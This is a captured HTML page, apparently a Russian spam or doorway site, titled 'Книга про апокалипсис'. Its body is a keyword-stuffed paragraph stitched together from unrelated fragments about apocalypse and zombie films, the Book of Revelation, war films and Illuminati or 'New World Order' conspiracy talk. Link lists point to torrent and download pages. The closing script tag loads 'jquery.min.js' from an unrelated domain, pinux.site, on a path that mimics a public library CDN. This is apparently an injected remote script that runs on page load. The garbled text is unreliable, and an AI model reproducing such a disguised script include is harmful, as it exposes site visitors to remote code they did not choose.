

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-kniga-pro-apokalipsis.html
body_size: 3397
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга про апокалипсис - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга про апокалипсис</h2>
                            </header>
                            <p>Лучшие фильмы про постапокалипсис и выживание после апокалипсиса. Одна из самых благодатных тем в кино – это фильмы про апокалипсис, конец света и страшную эпидемию. · Помогите, пожалуйста, найти ориджинал в жанре слэш (всё перерыла, а найти никак сама не могу Т.Т). Военные фильмы про войну 1941-1945 смотреть онлайн. Фильмы о войне 1941-1945 онлайн демонстрируют весь ужас горе военного времени. Толкование на Апокалипсис Иоанна Богослова священника Даниила Сысоева. Самая загадочная и волнующая души книга Библии: «Откровение Иоанна Богослова». Сюжет. В начале фильма нет ни названия, ни титров. Зритель слышит приглушённый шум вертолёта, который становится всё более отчётливым, и видит военные сцены — ковровую бомбардировку леса. Сегодня поговорим о настоящих причинах ухудшения жизни народа страны: нужно сделать все для того, чтобы людей постигла. 
На сайте огромный выбор фильмов любых жанров, которые доступны для каждого пользователя бесплатно. Смотреть онлайн все фильмы про зомби бесплатно. Более сотни лучших фильмов и сериалов про ходячих мертвецов. Человечество совершило немало открытий, подчинило стихии и научилось путешествовать далеко за пределы родной планеты. Кни́га И́ова (ивр. ‏ סֵפֶר אִיוֹב ‏‎, Се́фер Ио́в) — 16-я часть Танаха, 3-я книга Ктувим, часть Библии (Ветхого Завета). Лучшие фильмы про апокалипсис, постапокалипсис, конец света и эпидемию. Топ фильмов. Самая загадочная и волнующая души книга Библии: Откровение Иоанна Богослова. Книга. 
На нашем сайте собрана самая большая подборка лучших фильмов про приключения. Смотреть онлайн все фильмы про зомби бесплатно. Более сотни лучших фильмов и сериалов про. Нужно ли тире перед узнать : Ожидает ли их то-то и то-то узнать не в нашей власти, но. Фильмы про акул смотреть онлайн бесплатно лучшие кино о акулах список. Акулы - один. День, которого мы все так долго ждали, наконец настал. Дельфин впервые издан на виниле. О Квантовом Переходе, Новом Мировом Порядке, Иллюминатах, Сио-Нацизме и Фашизме, Масонах. Мы тысячу раз слышали о печати антихриста , о которой на самом деле в Библии не написано. 
История железного лорда: История железного лорда часть первая Дети каменного бога. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-dogovor-na-pokupku-tmc.html">Договор на покупку тмц</a></li>
                                <li><a href="zd4-skachat-igru-men-of-war.html">Скачать игру men of war</a></li>
                                <li><a href="zd4-skachat-minus-hor-tureckogo-ulybka-boga-raduga.html">Скачать минус хор турецкого улыбка бога радуга</a></li>
                                <li><a href="zd4-vedomost-po-zarabotnoy-plate-obrazec.html">Ведомость по заработной плате образец</a></li>
                                <li><a href="zd4-ramiel-naygel-estestvennoe-lechenie-kariesa-skachat.html">Рамиель найгель естественное лечение кариеса скачать</a></li>
                                <li><a href="zd4-delovoe-obschenie-eto-slovar.html">Деловое общение это словарь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-drayver-dlya-asus-n550j.html">Драйвер для asus n550j</a></li>
                                            <li><a href="zd4-dikaya-ohota-korolya-staha-film-torrent.html">Дикая охота короля стаха фильм торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-blank-dogovor-kupli-prodazhi-avtomobilya-minsk.html">Бланк договор купли продажи автомобиля минск</a></li>
                                            <li><a href="zd4-obrazec-rezyume-na-aes.html">Образец резюме на аэс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-mehanoidy-gonki-na-vyzhivanie-skachat-torrent.html">Механоиды гонки на выживание скачать торрент</a></li>
                                            <li><a href="zd4-raspisanie-elektrichek-paveleckogo-napravleniya-uzunovo-moskva.html">Расписание электричек павелецкого направления узуново москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-taym-menedzher-igry-skachat.html">Тайм менеджер игры скачать</a></li>
                                            <li><a href="zd4-kak-otkatit-proshivku-cherez-rekaveri.html">Как откатить прошивку через рекавери</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
